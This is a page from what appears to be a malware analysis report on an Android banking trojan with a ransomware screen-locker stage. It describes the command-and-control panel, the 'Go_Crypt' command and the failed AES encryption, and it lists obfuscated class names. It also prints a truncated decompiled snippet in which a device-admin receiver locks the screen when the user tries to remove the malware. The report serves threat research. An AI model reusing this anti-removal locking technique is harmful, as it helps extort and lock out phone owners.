Total Bots:
Bank App ▾ ≡ SORT ⊕ GET COMMANDS 🏛 BANK COMMANDS 🗑 DELETE 🔍
IMEI Android Country Seller Online Last connect First connect Bank App Card Bank SMS
Comment Screen Operator Model Jabber notifications Wide mode APPLY CHANGES
| IMEI | Android | Country | Seller | Online | Last Connect | Bank App | Jabber | Card | SMS | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| | 7.1.1 | | new | | 2017-05-20 21:01 | | 🔔 | 💳 | ✉ + | |
Malware command and control panel
Ransomware details
The ransomware stage is automatically activated when victims tries to remove the malware. In addition, it can be activated from the C2 by sending the “Go_Crypt” command.
UserAuthPassword
UserAuthPublicKey
UserInfo
Util
Utils
Smalled
reflect
st
upsss
compse
refact
st
Cript
CriptActivity
CriptActivity$mainActivity
Scrymore
Scrymore$BinaryActivity
Smalled
HeadlessSmsSendService
HintsReceiver
PushServiceReceiver
SMSMainReceiver
SendSms
Smsrecord
Socks
Forward
Socks5Proxy
Forward
abstractasfasfasfafa
abstractasfasfasfafa$a
abstractasfasfasfafa$b
Alarm
AtApp
Boot
Boot
Loading
MainActivity
HijackProcess
InstallApp
Loading
MainActivity
ReadOutForwarding
SendSMS
Shell
SmsBroadcast
SmsService
SmsSpamContact
StartApp
StartWeb
USSD
abstractasfasfasfafa
abstractasfasfasfafa$a
abstractasfasfasfafa$b
abunterrasfasfasfafa
avaclasefasfasfafa
import android.view.ViewGroup$LayoutParams; import android.view.ViewGroup; import android.view.ViewParent; import android.view.WindowManager$LayoutParams; import compse.refact.st.upsss.Socks.abstractasfasfasfafa; public class CriptActivity extends DeviceAdminReceiver { private View absorbasfasfasfafa; public CriptActivity() { super(); } public CharSequence onDisableRequested(Context arg6, Intent arg7) { WindowManager$LayoutParams v1 = new WindowManager$LayoutParams(); v1.flags = 0x40008; v1.format = 0xFFFFFFFD; this.absorbasfasfasfafa = LayoutInflater.from(arg6).inflate(0x7F040001, null).findViewById(0x7F080001); ViewParent v0 = this.absorbasfasfasfafa.getParent(); if(v0 != null) { ((ViewGroup)v0).removeView(this.absorbasfasfasfafa); } v1.format = 1; v1.type = 2010; v1.gravity = 51; v1.width = 0xFFFFFFFF; v1.height = 0xFFFFFFFF; arg6.getApplicationContext().getSystemService(abstractasfasfasfafa.absorbasfasfasfafa("\u0014Y\rT\fG")).addView(this.abs Intent v0_1 = new Intent(arg6, CriptActivity$mainActivity.class); v0_1.addFlags(0x10000000); arg6.startActivity(v0_1); return ""; } public void onDisabled(Context arg1, Intent arg2) { } public void onEnabled(Context arg1, Intent arg2) { } }
Automatic ransomware activation when disabling ‘device admin’
As soon as the ransomware is activated, it starts searching for all files and directories in the primary shared or external storage directory (traditionally the SD card) and encrypts them using AES. The key is generated randomly under default AES/ECB/PKCS5 padding and 128-bit key size. However, the encryption function in this ransomware utterly fails, because even though the original files are deleted, the encrypted file is decrypted and written back to itself. Thus, victims won’t lose their files, they are only renamed.
Even though the encryption part fails pretty badly, the screen locker still works and will lock the victim’s screen using the administrative permissions it has gained from the user when the malware was first started. A threat is then shown on the screen: “Your phone is locked for
3/7